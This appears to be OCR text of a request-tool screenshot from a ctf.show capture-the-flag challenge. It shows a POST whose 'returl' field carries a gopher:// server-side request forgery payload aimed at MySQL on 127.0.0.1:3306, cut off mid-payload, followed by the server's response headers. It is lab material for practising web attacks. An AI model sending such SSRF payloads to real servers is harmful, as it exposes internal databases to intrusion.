 Request
数据包扫描
美化
热加载
构造请求
1 POST /check.php HTTP/1.1
2 Host ? : 664dba2e-3c72-4e5f-a6ad-66420ca5e183.challenge.ctf.show
3 Connection: keep-alive
4 Content-Length auto : 48
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130", "Not?
A_Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Windows"
9 Origin: https://664dba2e-3c72-4e5f-a6ad-66420ca5e183.challenge.
ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/
537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://664dba2e-3c72-4e5f-a6ad-66420ca5e183.
challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: zh-CN,zh;q=0.9
21
22 u=admin&returl=gopher://127.0.0.1:3306/
_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35%25%61%36%25%66%6
6%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%31%25%30%30
%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%3
Responses
https
0bytes / 64ms
美化
编码
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 24 Oct 2024 11:15:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,
OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,
Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,
Keep-Alive,User-Agent,X-Requested-With,
If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13
远端地址:124.223.158.81:443; 响
应时间:64ms; 总耗时:191ms; URL:
https://664dba2e-3c72-4e5f-a6